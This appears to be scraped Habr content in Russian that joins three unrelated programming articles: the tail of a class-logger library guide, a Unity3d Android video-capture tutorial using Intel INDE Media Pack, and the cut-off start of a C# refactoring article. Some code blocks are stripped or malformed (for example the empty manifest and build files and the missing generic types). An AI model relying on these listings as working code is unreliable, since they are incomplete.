Это может быть как булево значение, так и объект.
Если это `boolean`, то он задает включать ли список аргументов (помните `Args: [milk]`?) во все сообщения (`start` и `end`).
Если это объект, то у него должно быть два булевых свойства: `start` и `end`. `start` задает включать ли список аргументов для `start` сообщений, `end` — для `end` сообщений.
По умолчанию `true`.
##### construct
Это `boolean`, который контролирует логгировать ли создание класса или нет.
По умолчанию `true`.
##### result
Это `boolean`, который контролирует логгировать возвращаемое из метода значение. Стоит заметить, что возвращаемое значение — это не только то, что метод возвращает при успешном выполнении, но и ошибка, которую он бросает в случае неудачного выполнения. Помните `Res: purr`? Если этот флаг будет `false`, то не будет никакого `Res: purr`.
По умолчанию `true`.
##### classInstance
Это может быть как булево значение, так и объект. Концепция та же, что и `include.args`.
Добавляет сериализованное представление инстанса вашего класса в сообщения. Другими словами, если у вашего класса есть какие-то свойства, то они будут сериализованны в JSON и добавлены в логи.
Не все свойства подлежат сериализации. [class-logger](https://github.com/keenondrums/class-logger) использует следующую логику:
* Берем все собственные (те, которые не в прототипе) свойства интсанса.
+ Почему? Очень редко прототип меняет динамически, так что нет большого смысла логгировать его содержимое.
* Выкидываем из них все типа `function`.
+ Почему? Чаще всего свойства типа `function` — это просто стрелочные функции, которые не сделали обычными методами ради сохранения контекста (`this`). Они редко имеют динамическую природу, так что и логгировать их нет смысла.
* Выкидываем из них все объекты, которые не являются простыми объектами.
+ Что за простые объекты? `ClassLoggerFormatterService` считает объект простым, если его прототип — это `Object.prototype`.
+ Почему? Часто в качестве свойств выступают инстансы других классов-сервисов. Наши логи распухли бы самым безобразным образом, если бы мы из стали сериализовать.
* Сериализовать в JSON строку все, что осталось.
```
class ServiceA {}
@LogClass({
include: {
classInstance: true,
},
})
class Test {
private serviceA = new ServiceA()
private prop1 = 42
private prop2 = { test: 42 }
private method1 = () => null
@Log()
public method2() {
return 42
}
}
// Логгирует перед созданием `Test`
// 'Test.construct. Args: []. Class instance: {"prop1":42,"prop2":{"test":42}}.'
const test = new Test()
// Логгирует перед вызовом `method2`
// 'Test.method2. Args: []. Class instance: {"prop1":42,"prop2":{"test":42}}.'
test.method2()
// Логгирует после вызова `method2`
// 'Test.method2 -> done. Args: []. Class instance: {"prop1":42,"prop2":{"test":42}}. Res: 42.'
```
По умолчанию `false`.
Берем полный контроль над форматированием сообщений
---------------------------------------------------
Что же делать, если вам нравится идея, но ваши представление о прекрасном настаивает на другом формате строки сообщений? Вы можете взять полный контроль над форматированием сообщений, передав свой собственный форматтер.
Вы можете написать свой собственный форматтер с нуля. Безусловно. Но этот вариант не будет освещен в рамках этой (если вам интересна именно эта опцию, загляните в раздел ["Formatting"](https://github.com/keenondrums/class-logger#formatting) в README).
Самый быстрый и простой способ переопределить форматирование — это унаследовать свой форматтер от форматтера по умолчанию — `ClassLoggerFormatterService`.
`ClassLoggerFormatterService` имеет следующие `protected` методы, которые создают небольшие блоки финальных сообщений:
* `base`
+ Возвращает имя класса и имя метода. Пример: `ServiceCats.eat`.
* `operation`
+ Возвращает `-> done` или `-> error` в зависимости от того, успешно ли выполнился метод.
* `args`
+ Возвращает сериализованный список аргументов. Пример: `. Args: [milk]`. Он использует [fast-safe-stringify](https://github.com/davidmarkclements/fast-safe-stringify) для сериализации объектов под капотом.
* `classInstance`
+ Возвращает сериализованный инстанс класса. Пример: `. Class instance: {"prop1":42,"prop2":{"test":42}}`. Если вы включили `include.classInstance` в конфиге, но по какой-то причине сам инстанс в момент логгирования не доступен (например, для статических методов или перед созданием класса), возвращает `N/A`.
* `result`
+ Возвращает сериализованный результат выполнения или сериализованную ошибку. Использует [fast-safe-stringify](https://github.com/davidmarkclements/fast-safe-stringify) для объектов под капотом. Сериализованная ошибка включает в себя следующие свойства:
+ Имя класса (функции), которая была использована для создания ошибки (`error.constructor.name`).
+ Код (`error.code`).
+ Сообщение (`error.message`).
+ Имя (`error.name`).
+ Стек трейс (`error.stack`).
* `final`
+ Возвращает `.`. Просто `.`.
Сообщение `start` состоит из:
* `base`
* `args`
* `classInstance`
* `final`
Сообщение `end` состоит:
* `base`
* `operation`
* `args`
* `classInstance`
* `result`
* `final`
Вы можете переопределить только необходимые вам базовые методы.
Давайте рассмотрим, как можно добавить timestamp ко всем сообщениям.
> Я не говорю, что это надо делать в реальных проектах. [pino](https://github.com/pinojs/pino), [winston](https://github.com/winstonjs/winston) и большинство других логгеров способны делать это самостоятельно. Этот пример служит в исключительно образовательных целях.
```
import {
ClassLoggerFormatterService,
IClassLoggerFormatterStartData,
setConfig,
} from 'class-logger'
class ClassLoggerTimestampFormatterService extends ClassLoggerFormatterService {
protected base(data: IClassLoggerFormatterStartData) {
const baseSuper = super.base(data)
const timestamp = Date.now()
const baseWithTimestamp = `${timestamp}:${baseSuper}`
return baseWithTimestamp
}
}
setConfig({
formatter: new ClassLoggerTimestampFormatterService(),
})
```
[Потыкать "вживую"](https://stackblitz.com/edit/class-logger-demo-custom-formatter-add-timestamp)
Заключение
----------
Не забывайте следовать [инструкциям по установке](https://github.com/keenondrums/class-logger#installation) и ознакомьтесь с [требованиями](https://github.com/keenondrums/class-logger#requirements) перед тем как использовать эту библиотеку на вашем проекте.
Надеюсь, вы не потратили время зря, и статья была вам хоть чуточку полезна. Просьба пинать и критиковать. Будем учиться кодить лучше вместе. | https://habr.com/ru/post/447970/ | null | ru | null |
# Захват видео в Unity3d с помощью Intel INDE Media Pack для Android
В одном из комментариев к статье про [захват видео в OpenGL приложениях](http://habrahabr.ru/company/intel/blog/218761/) была упомянута возможность захвата видео в приложениях созданных с помощью Unity3d. Нас заинтересовала эта тема, на самом деле — почему только «чистые» OpenGL приложения, если многие разработчики используют для создания игр различные библиотеки и фреймворки? Сегодня мы рады представить готовое решение – захват видео в приложениях написанных с использованием [Unity3d](http://unity3d.com) под Android.
###### Бонус!
По мотивам этой статьи вы не только научитесь встраивать захват видео в Unity3d, но и создавать Unity плагины под Android.
Далее будут рассмотрены два варианта реализации захвата видео в Unity3d:
1. Полноэкранный пост эффект. Способ будет работать только в Pro версии, при этом в видео не будет захватываться [Unity GUI](http://docs.unity3d.com/Documentation/Components/GUIScriptingGuide.html)
2. С помощью кадрового буфера (*FrameBuffer*). Будет работать для всех версий Unity3d, включая платную и бесплатную, объекты Unity GUI будут так же записываться в видео.
#### Что нам понадобится
* [Unity3d](http://unity3d.com/unity/download) версии 4.3 Pro версия для первого и второго методов, либо бесплатная версия, для которой доступен только метод с кадровым буфером
* Установленный [Android SDK](http://developer.android.com/sdk/index.html)
* Установленный [Intel INDE Media Pack](http://habrahabr.ru/company/intel/blog/216545/)
* [Apache Ant](http://ant.apache.org/) (для сборки Unity плагина под Android)
#### Создание проекта
Откройте редактор Unity и создайте новый проект. В папке ассетов создайте папку *Plugins*, а в ней папку *Android*.
В папке, в которую был установлен *Intel INDE Media Pack for Android*, из директории *libs* скопируйте два jar-файла (*android-<версия>.jar и domain-<версия>.jar*) в папку *Android* своего проекта.
В той же папке *Android* создайте новый файл с именем *Capturing.java* и скопируйте в него следующий код:
###### Capturing.java
```
package com.intel.inde.mp.samples.unity;
import com.intel.inde.mp.android.graphics.FullFrameTexture;
import android.os.Environment;
import java.io.IOException;
import java.io.File;
public class Capturing
{
private static FullFrameTexture texture;
public Capturing()
{
texture = new FullFrameTexture();
}
// Путь к папке, в которую будет сохраняться видео
public static String getDirectoryDCIM()
{
return Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DCIM) + File.separator;
}
// Конфигурирование параметров видео
public void initCapturing(int width, int height, int frameRate, int bitRate)
{
VideoCapture.init(width, height, frameRate, bitRate);
}
// Запуск процесса захвата видео
public void startCapturing(String videoPath)
{
VideoCapture capture = VideoCapture.getInstance();
synchronized (capture)
{
try
{
capture.start(videoPath);
}
catch (IOException e)
{
}
}
}
// Вызывается для каждого захватываемого кадра
public void captureFrame(int textureID)
{
VideoCapture capture = VideoCapture.getInstance();
synchronized (capture)
{
capture.beginCaptureFrame();
texture.draw(textureID);
capture.endCaptureFrame();
}
}
// Остановка процесса захвата видео
public void stopCapturing()
{
VideoCapture capture = VideoCapture.getInstance();
synchronized (capture)
{
if (capture.isStarted())
{
capture.stop();
}
}
}
}
```
Добавьте еще один Java файл, в этот раз с именем *VideoCapture.java*:
###### VideoCapture.java
```
package com.intel.inde.mp.samples.unity;
import com.intel.inde.mp.*;
import com.intel.inde.mp.android.AndroidMediaObjectFactory;
import com.intel.inde.mp.android.AudioFormatAndroid;
import com.intel.inde.mp.android.VideoFormatAndroid;
import java.io.IOException;
public class VideoCapture
{
private static final String TAG = "VideoCapture";
private static final String Codec = "video/avc";
private static int IFrameInterval = 1;
private static final Object syncObject = new Object();
private static volatile VideoCapture videoCapture;
private static VideoFormat videoFormat;
private static int videoWidth;
private static int videoHeight;
private GLCapture capturer;
private boolean isConfigured;
private boolean isStarted;
private long framesCaptured;
private VideoCapture()
{
}
public static void init(int width, int height, int frameRate, int bitRate)
{
videoWidth = width;
videoHeight = height;
videoFormat = new VideoFormatAndroid(Codec, videoWidth, videoHeight);
videoFormat.setVideoFrameRate(frameRate);
videoFormat.setVideoBitRateInKBytes(bitRate);
videoFormat.setVideoIFrameInterval(IFrameInterval);
}
public static VideoCapture getInstance()
{
if (videoCapture == null)
{
synchronized (syncObject)
{
if (videoCapture == null)
{
videoCapture = new VideoCapture();
}
}
}
return videoCapture;
}
public void start(String videoPath) throws IOException
{
if (isStarted())
{
throw new IllegalStateException(TAG + " already started!");
}
capturer = new GLCapture(new AndroidMediaObjectFactory());
capturer.setTargetFile(videoPath);
capturer.setTargetVideoFormat(videoFormat);
AudioFormat audioFormat = new AudioFormatAndroid("audio/mp4a-latm", 44100, 2);
capturer.setTargetAudioFormat(audioFormat);
capturer.start();
isStarted = true;
isConfigured = false;
framesCaptured = 0;
}
public void stop()
{
if (!isStarted())
{
throw new IllegalStateException(TAG + " not started or already stopped!");
}
try
{
capturer.stop();
isStarted = false;
}
catch (Exception ex)
{
}
capturer = null;
isConfigured = false;
}
private void configure()
{
if (isConfigured())
{
return;
}
try
{
capturer.setSurfaceSize(videoWidth, videoHeight);
isConfigured = true;
}
catch (Exception ex)
{
}
}
public void beginCaptureFrame()
{
if (!isStarted())
{
return;
}
configure();
if (!isConfigured())
{
return;
}
capturer.beginCaptureFrame();
}
public void endCaptureFrame()
{
if (!isStarted() || !isConfigured())
{
return;
}
capturer.endCaptureFrame();
framesCaptured++;
}
public boolean isStarted()
{
return isStarted;
}
public boolean isConfigured()
{
return isConfigured;
}
}
```
**Важно**: Обратите внимание на название пакета *com.intel.inde.mp.samples.unity*. Оно должно совпадать с именем в настройках проекта (*Player Settings/Other Settings/Bundle identifier*):
Более того, вы должны использовать то же имя в C#-скрипте для вызова Java-класса. Если все эти имена не совпадут, ваша игра упадет при старте.
Добавьте в вашу сцену какое-либо динамичное содержимое. Так же вы можете интегрировать Intel INDE Media Pack for Android\* с любым существующим проектом, а не создавать его с нуля. Но постарайтесь, чтобы в сцене было что-то динамичное. Иначе вам не слишком будет интересно смотреть на видео-ролики, в которых ничего не меняется.
Теперь, как в любом другом Android приложении, мы должны настроить манифест. Создайте в папке */Plugins/Android* файл *AndroidManifest.xml* и скопируйте в него содержимое:
###### AndroidManifest.xml
```
xml version="1.0" encoding="utf-8"?
```
Обратите внимание на строчку:
```
package="com.intel.inde.mp.samples.unity"
```
Имя пакета должно совпадать с тем, что вы указывали ранее.
Теперь у нас есть всё необходимое. Так как Unity не сможет скомпилировать самостоятельно наши Java-файлы мы создадим Ant-скрипт.
**Примечание**: если вы используете другие классы и библиотеки, вы должны изменить ваш Ant-скрипт соответствующим образом (подробнее об этом в [документации](http://ant.apache.org/manual/)).
Следующий Ant-скрипт предназначен только для этого урока. Создайте в папке */Plugins/Android/* файл *build.xml*:
###### build.xml
```
xml version="1.0" encoding="UTF-8"?
Creating output directory: ${output.dir}
Removing post-build-jar-clean
Android Ant Build for Unity Android Plugin
message: Displays this message.
clean: Removes output files created by other targets.
compile: Compiles project's .java files into .class files.
build-jar: Compiles project's .class files into .jar file.
```
Обратите внимание на пути *source.dir*, *output.dir* и, конечно же, на имя выходного jar-файла *output.jarfile*.
В режиме командной строки перейдите в папке проекта */Plugins/Android* и запустите процесс построения плагина
```
ant build-jar clean-post-jar
```
Если вы все сделали как описывалось выше, то через несколько секунд вы получите сообщение о том, что сборка успешно завершена!
На входе в папке должен появится новый файл *Capturing.jar*, содержащий код нашего плагина.
Плагин готов, осталось внести необходимые изменения в код Unity3d, первым делом создадим обертку, связывающую Unity и наш Android плагин. Для этого создайте в проекте файл *Capture.cs*
###### Capture.cs
```
using UnityEngine;
using System.Collections;
using System.IO;
using System;
[RequireComponent(typeof(Camera))]
public class Capture : MonoBehaviour
{
public int videoWidth = 720;
public int videoHeight = 1094;
public int videoFrameRate = 30;
public int videoBitRate = 3000;
private string videoDir;
public string fileName = "game_capturing-";
private float nextCapture = 0.0f;
public bool inProgress { get; private set; }
private static IntPtr constructorMethodID = IntPtr.Zero;
private static IntPtr initCapturingMethodID = IntPtr.Zero;
private static IntPtr startCapturingMethodID = IntPtr.Zero;
private static IntPtr captureFrameMethodID = IntPtr.Zero;
private static IntPtr stopCapturingMethodID = IntPtr.Zero;
private static IntPtr getDirectoryDCIMMethodID = IntPtr.Zero;
private IntPtr capturingObject = IntPtr.Zero;
void Start()
{
if(!Application.isEditor)
{
// Получаем указатель на наш класс
IntPtr classID = AndroidJNI.FindClass("com/intel/inde/mp/samples/unity/Capturing");
// Ищем конструктор
constructorMethodID = AndroidJNI.GetMethodID(classID, "", "()V");
// Регистрируем методы, реализованные классом
initCapturingMethodID = AndroidJNI.GetMethodID(classID, "initCapturing", "(IIII)V");
startCapturingMethodID = AndroidJNI.GetMethodID(classID, "startCapturing", "(Ljava/lang/String;)V");
captureFrameMethodID = AndroidJNI.GetMethodID(classID, "captureFrame", "(I)V");
stopCapturingMethodID = AndroidJNI.GetMethodID(classID, "stopCapturing", "()V");
getDirectoryDCIMMethodID = AndroidJNI.GetStaticMethodID(classID, "getDirectoryDCIM", "()Ljava/lang/String;");
jvalue[] args = new jvalue[0];
videoDir = AndroidJNI.CallStaticStringMethod(classID, getDirectoryDCIMMethodID, args);
// Создаем объект
IntPtr local\_capturingObject = AndroidJNI.NewObject(classID, constructorMethodID, args);
if (local\_capturingObject == IntPtr.Zero)
{
Debug.LogError("Can't create Capturing object");
return;
}
// Сохраняем указатель на объект
capturingObject = AndroidJNI.NewGlobalRef(local\_capturingObject);
AndroidJNI.DeleteLocalRef(local\_capturingObject);
AndroidJNI.DeleteLocalRef(classID);
}
inProgress = false;
nextCapture = Time.time;
}
void OnRenderImage(RenderTexture src, RenderTexture dest)
{
if (inProgress && Time.time > nextCapture)
{
CaptureFrame(src.GetNativeTextureID());
nextCapture += 1.0f / videoFrameRate;
}
Graphics.Blit(src, dest);
}
public void StartCapturing()
{
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] videoParameters = new jvalue[4];
videoParameters[0].i = videoWidth;
videoParameters[1].i = videoHeight;
videoParameters[2].i = videoFrameRate;
videoParameters[3].i = videoBitRate;
AndroidJNI.CallVoidMethod(capturingObject, initCapturingMethodID, videoParameters);
DateTime date = DateTime.Now;
string fullFileName = fileName + date.ToString("ddMMyy-hhmmss.fff") + ".mp4";
jvalue[] args = new jvalue[1];
args[0].l = AndroidJNI.NewStringUTF(videoDir + fullFileName);
AndroidJNI.CallVoidMethod(capturingObject, startCapturingMethodID, args);
inProgress = true;
}
private void CaptureFrame(int textureID)
{
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] args = new jvalue[1];
args[0].i = textureID;
AndroidJNI.CallVoidMethod(capturingObject, captureFrameMethodID, args);
}
public void StopCapturing()
{
inProgress = false;
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] args = new jvalue[0];
AndroidJNI.CallVoidMethod(capturingObject, stopCapturingMethodID, args);
}
}
```
Назначьте этот скрипт главной камере. Перед захватом видео вы должны сконфигурировать формат видео. Вы можете это сделать прямо в редакторе, изменив соответствующие параметры (videoWidth, videoHeight и т.д.)
Методы *Start()*, *StartCapturing()* и *StopCapturing()* достаточно тривиальны и представляют из себя обертки для вызова кода плагина из Unity.
Более интересен метод *OnRenderImage()*. Он вызывается после того как весь рендеринг уже закончен, непосредственно перед выводом результата на экран. Входное изображение содержится в текстуре *src*, результат мы должны записать в текстуру *dest*.
Этот механизм позволяет модифицировать финальную картинку, накладывая различные эффекты, но это вне зоны наших интересов, нас интересует картинка как есть. Для захвата видео мы должны скопировать финальное изображение в видео. Для этого мы передаем *Id* текстуры объекту *Capturing* с помощью вызова *captureFrame()* и передачей *Id* текстуры в качестве входного параметра.
Для отрисовки на экране просто копируем *src* в *dest*:
```
Graphics.Blit(src, dest);
```
Для удобства давайте создадим кнопку, с помощью которой мы будем включать, выключать запись видео из интерфейса игры.
Для этого создадим объект GUI и закрепим за ним обработчик. Обработчик будет находится в файле *CaptureGUI.cs*
###### CaptureGUI.cs
```
using UnityEngine;
using System.Collections;
public class CaptureGUI : MonoBehaviour
{
public Capture capture;
private GUIStyle style = new GUIStyle();
void Start()
{
style.fontSize = 48;
style.alignment = TextAnchor.MiddleCenter;
}
void OnGUI()
{
style.normal.textColor = capture.inProgress ? Color.red : Color.green;
if (GUI.Button(new Rect(10, 200, 350, 100), capture.inProgress ? "[Stop Recording]" : "[Start Recording]", style))
{
if (capture.inProgress)
{
capture.StopCapturing();
}
else
{
capture.StartCapturing();
}
}
}
}
```
Не забудьте инициализировать поле capture экземпляром класс *Capture*.
При нажатии на объект будет запускаться, останавливаться процесс захвата видео, результат будет сохраняться в папке */mnt/sdcard/DCIM/*.
Как я уже говорил ранее этот способ будет работать только в Pro версии (в бесплатной версии нельзя использовать *OnRenderImage()* и вызвать *Graphics.Blit*), еще одна особенность – финальное видео не будет содержать объектов Unity GUI. Данные ограничения устраняются способом номер два – с использованием *FrameBuffer*.
#### Захват видео с использованием кадрового буфера
Внесем изменения в файл *Capturing.java*, для этого просто заменим его содержимое
###### Capturing.java
```
package com.intel.inde.mp.samples.unity;
import com.intel.inde.mp.android.graphics.FullFrameTexture;
import com.intel.inde.mp.android.graphics.FrameBuffer;
import android.os.Environment;
import java.io.IOException;
import java.io.File;
public class Capturing
{
private static FullFrameTexture texture;
private FrameBuffer frameBuffer;
public Capturing(int width, int height)
{
frameBuffer = new FrameBuffer();
frameBuffer.create(width, height);
texture = new FullFrameTexture();
}
public static String getDirectoryDCIM()
{
return Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DCIM) + File.separator;
}
public void initCapturing(int width, int height, int frameRate, int bitRate)
{
VideoCapture.init(width, height, frameRate, bitRate);
}
public void startCapturing(String videoPath)
{
VideoCapture capture = VideoCapture.getInstance();
synchronized (capture)
{
try
{
capture.start(videoPath);
}
catch (IOException e)
{
}
}
}
public void beginCaptureFrame()
{
frameBuffer.bind();
}
public void captureFrame(int textureID)
{
VideoCapture capture = VideoCapture.getInstance();
synchronized (capture)
{
capture.beginCaptureFrame();
texture.draw(textureID);
capture.endCaptureFrame();
}
}
public void endCaptureFrame()
{
frameBuffer.unbind();
int textureID = frameBuffer.getTexture();
captureFrame(textureID);
texture.draw(textureID);
}
public void stopCapturing()
{
VideoCapture capture = VideoCapture.getInstance();
synchronized (capture)
{
if (capture.isStarted())
{
capture.stop();
}
}
}
}
```
Как вы можете заметить, изменений не так много. Главное из них – появление нового объекта
```
FrameBuffer frameBuffer;
```
Конструктор теперь принимает в качестве параметров ширину и высоту кадра, это требуется для создания *FrameBuffer*’а нужного размера.
Появились три новых публичных метода: *frameBufferTexture()*, *beginCaptureFrame()* и *endCaptureFrame()*. Их значение станет более ясным, когда мы перейдем к коду на C#.
Файл *VideoCapture.java* мы оставляем без изменений.
Далее необходимо построить Android плагин, о том, как это делается мы разобрали выше.
Теперь мы можем переключиться на Unity. Откройте скрипт *Capture.cs* и замените его содержимое:
###### Capture.cs
```
using UnityEngine;
using System.Collections;
using System.IO;
using System;
[RequireComponent(typeof(Camera))]
public class Capture : MonoBehaviour
{
public int videoWidth = 720;
public int videoHeight = 1094;
public int videoFrameRate = 30;
public int videoBitRate = 3000;
private string videoDir;
public string fileName = "game_capturing-";
private float nextCapture = 0.0f;
public bool inProgress { get; private set; }
private bool finalizeFrame = false;
private Texture2D texture = null;
private static IntPtr constructorMethodID = IntPtr.Zero;
private static IntPtr initCapturingMethodID = IntPtr.Zero;
private static IntPtr startCapturingMethodID = IntPtr.Zero;
private static IntPtr beginCaptureFrameMethodID = IntPtr.Zero;
private static IntPtr endCaptureFrameMethodID = IntPtr.Zero;
private static IntPtr stopCapturingMethodID = IntPtr.Zero;
private static IntPtr getDirectoryDCIMMethodID = IntPtr.Zero;
private IntPtr capturingObject = IntPtr.Zero;
void Start()
{
if (!Application.isEditor)
{
// Получаем указатель на наш класс
IntPtr classID = AndroidJNI.FindClass("com/intel/inde/mp/samples/unity/Capturing ");
// Ищем конструктор
constructorMethodID = AndroidJNI.GetMethodID(classID, "", "(II)V");
// Регистрируем методы, реализованные классом
initCapturingMethodID = AndroidJNI.GetMethodID(classID, "initCapturing", "(IIII)V");
startCapturingMethodID = AndroidJNI.GetMethodID(classID, "startCapturing", "(Ljava/lang/String;)V");
beginCaptureFrameMethodID = AndroidJNI.GetMethodID(classID, "beginCaptureFrame", "()V");
endCaptureFrameMethodID = AndroidJNI.GetMethodID(classID, "endCaptureFrame", "()V");
stopCapturingMethodID = AndroidJNI.GetMethodID(classID, "stopCapturing", "()V");
getDirectoryDCIMMethodID = AndroidJNI.GetStaticMethodID(classID, "getDirectoryDCIM", "()Ljava/lang/String;");
jvalue[] args = new jvalue[0];
videoDir = AndroidJNI.CallStaticStringMethod(classID, getDirectoryDCIMMethodID, args);
// Создаем объект
jvalue[] constructorParameters = new jvalue[2];
constructorParameters[0].i = Screen.width;
constructorParameters[1].i = Screen.height;
IntPtr local\_capturingObject = AndroidJNI.NewObject(classID, constructorMethodID, constructorParameters);
if (local\_capturingObject == IntPtr.Zero)
{
Debug.LogError("Can't create Capturing object");
return;
}
// Сохраняем указатель на объект
capturingObject = AndroidJNI.NewGlobalRef(local\_capturingObject);
AndroidJNI.DeleteLocalRef(local\_capturingObject);
AndroidJNI.DeleteLocalRef(classID);
}
inProgress = false;
nextCapture = Time.time;
}
void OnPreRender()
{
if (inProgress && Time.time > nextCapture)
{
finalizeFrame = true;
nextCapture += 1.0f / videoFrameRate;
BeginCaptureFrame();
}
}
public IEnumerator OnPostRender()
{
if (finalizeFrame)
{
finalizeFrame = false;
yield return new WaitForEndOfFrame();
EndCaptureFrame();
}
else
{
yield return null;
}
}
public void StartCapturing()
{
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] videoParameters = new jvalue[4];
videoParameters[0].i = videoWidth;
videoParameters[1].i = videoHeight;
videoParameters[2].i = videoFrameRate;
videoParameters[3].i = videoBitRate;
AndroidJNI.CallVoidMethod(capturingObject, initCapturingMethodID, videoParameters);
DateTime date = DateTime.Now;
string fullFileName = fileName + date.ToString("ddMMyy-hhmmss.fff") + ".mp4";
jvalue[] args = new jvalue[1];
args[0].l = AndroidJNI.NewStringUTF(videoDir + fullFileName);
AndroidJNI.CallVoidMethod(capturingObject, startCapturingMethodID, args);
inProgress = true;
}
private void BeginCaptureFrame()
{
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] args = new jvalue[0];
AndroidJNI.CallVoidMethod(capturingObject, beginCaptureFrameMethodID, args);
}
private void EndCaptureFrame()
{
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] args = new jvalue[0];
AndroidJNI.CallVoidMethod(capturingObject, endCaptureFrameMethodID, args);
}
public void StopCapturing()
{
inProgress = false;
if (capturingObject == IntPtr.Zero)
{
return;
}
jvalue[] args = new jvalue[0];
AndroidJNI.CallVoidMethod(capturingObject, stopCapturingMethodID, args);
}
}
```
В этом коде у нас получилось гораздо больше изменений, но логика работы осталось простой. Сначала мы передаем размеры кадра в конструктор *Capturing*. Обратите внимание на новую сигнатуру конструктора — *(II)V*. На стороне Java мы создаем объект *FrameBuffer* и передаем ему указанные параметры.
Метод *OnPreRender()* вызывается перед тем как камера начинает рендеринг сцены. Именно здесь мы переключаемся на наш *FrameBuffer*. Таким образом, весь рендеринг производится на текстуру, закрепленную за *FrameBuffer*.
Метод *OnPostRender()* вызывается после окончания рендеринга. Мы ждем конца кадра, отключаем *FrameBuffer* и копируем текстуру прямо на экран средствами *Media Pack* (смотрите метод *endCaptureFrame()* класса *Capturing.java*).
#### Производительность
Часто разработчики спрашивают — насколько захват видео сказывается на производительности, как «просядет» FPS. Результат всегда зависит от конкретного приложения, сложности сцены и устройства, на котором запущено приложение.
Чтобы у вас было средство оценки производительности давайте добавим простой счетчик FPS. Для этого добавьте на сцену объект Unity GUI и закрепите за ним следующий код:
###### FPS.cs
```
using UnityEngine;
using System.Collections;
public class FPSCounter : MonoBehaviour
{
public float updateRate = 4.0f; // 4 updates per sec.
private int frameCount = 0;
private float nextUpdate = 0.0f;
private float fps = 0.0f;
private GUIStyle style = new GUIStyle();
void Start()
{
style.fontSize = 48;
style.normal.textColor = Color.white;
nextUpdate = Time.time;
}
void Update()
{
frameCount++;
if (Time.time > nextUpdate)
{
nextUpdate += 1.0f / updateRate;
fps = frameCount * updateRate;
frameCount = 0;
}
}
void OnGUI()
{
GUI.Label(new Rect(10, 110, 300, 100), "FPS: " + fps, style);
}
}
```
На этом можно считать нашу работу законченной, запускайте проект, эксперементируйте с записью. Если у вас появятся вопросы по интеграции с Unity3d или о работе с [Intel INDE Media Pack](https://software.intel.com/en-us/intel-inde) – с радостью ответим на них в комментариях. | https://habr.com/ru/post/219649/ | null | ru | null |
# Не заблудиться в трёх if'ах. Рефакторинг ветвящихся условий
На просторах интернета можно найти множество описаний приемов упрощения условных выражений (например, [тут](https://refactoring.guru/refactoring/techniques/simplifying-conditional-expressions)). В своей практике я иногда использую комбинацию *замены вложенных условных операторов граничным оператором* и *объединения условных операторов*. Обычно она дает красивый результат, когда количество независимых условий и выполняемых выражений заметно меньше количества веток, в которых они комбинируются различными способами. Код будет на C#, но действия одинаковы для любого языка, поддерживающего конструкции if/else.
[](https://habr.com/ru/post/516286/)
### Дано
Есть интерфейс ***IUnit***.
**IUnit**
```
public interface IUnit
{
string Description { get; }
}
```
И его реализации ***Piece*** и ***Cluster***.
**Piece**
```
public class Piece : IUnit
{
public string Description { get; }
public Piece(string description) =>
Description = description;
public override bool Equals(object obj) =>
Equals(obj as Piece);
public bool Equals(Piece piece) =>
piece != null &&
piece.Description.Equals(Description);
public override int GetHashCode()
{
unchecked
{
var hash = 17;
foreach (var c in Description)
hash = 23 * hash + c.GetHashCode();
return hash;
}
}
}
```
**Cluster**
```
public class Cluster : IUnit
{
private readonly IReadOnlyList pieces;
public IEnumerable Pieces => pieces;
public string Description { get; }
public Cluster(IEnumerable pieces)
{
if (!pieces.Any())
throw new ArgumentException();
if (pieces.Select(unit => unit.Description).Distinct().Count() > 1)
throw new ArgumentException();
this.pieces = pieces.ToArray();
Description = this.pieces[0].Description;
}
public Cluster(IEnumerable clusters)
: this(clusters.SelectMany(cluster => cluster.Pieces))
{
}
public override bool Equals(object obj) =>
Equals(obj as Cluster);
public bool Equals(Cluster cluster) =>
cluster != null &&
cluster.Description.Equals(Description) &&
cluster.pieces.Count == pieces.Count;
public override int GetHashCode()
{
unchecked
{
var hash = 17;
foreach (var c in Description)
hash = 23 \* hash + c.GetHashCode();
hash = 23 \* hash + pieces.Count.GetHashCode();
return hash;
}
}
}
```
Также есть класс ***MergeClusters***, который обрабатывает коллекции ***IUnit*** и объединяет последовательности совместимых ***Cluster*** в один элемент. Поведение класса проверяется тестами.
**MergeClusters**
```
public class MergeClusters
{
private readonly List buffer = new List();
private List merged;
private readonly IReadOnlyList units;
public IEnumerable Result
{
get
{
if (merged != null)
return merged;
merged = new List();
Merge();
return merged;
}
}
public MergeClusters(IEnumerable units)
{
this.units = units.ToArray();
}
private void Merge()
{
Seed();
for (var i = 1; i < units.Count; i++)
MergeNeighbors(units[i - 1], units[i]);
Flush();
}
private void Seed()
{
if (units[0] is Cluster)
buffer.Add((Cluster)units[0]);
else
merged.Add(units[0]);
}
private void MergeNeighbors(IUnit prev, IUnit next)
{
if (prev is Cluster)
{
if (next is Cluster)
{
if (!prev.Description.Equals(next.Description))
{
Flush();
}
buffer.Add((Cluster)next);
}
else
{
Flush();
merged.Add(next);
}
}
else
{
if (next is Cluster)
{
buffer.Add((Cluster)next);
}
else
{
merged.Add(next);
}
}
}
private void Flush()
{
if (!buffer.Any())
return;
merged.Add(new Cluster(buffer));
buffer.Clear();
}
}
```
**MergeClustersTests**
```
[Fact]
public void Result_WhenUnitsStartWithNonclusterAndEndWithCluster_IsCorrect()
{
// Arrange
IUnit[] units = new IUnit[]
{
new Piece("some description"),
new Piece("some description"),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
};
MergeClusters sut = new MergeClusters(units);
// Act
IEnumerable actual = sut.Result;
// Assert
IUnit[] expected = new IUnit[]
{
new Piece("some description"),
new Piece("some description"),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
new Piece("some description"),
}),
new Cluster(
new Piece[]
{
new Piece("another description"),
new Piece("another description"),
}),
new Piece("another description"),
new Cluster(
new Piece[]
{
new Piece("another description"),
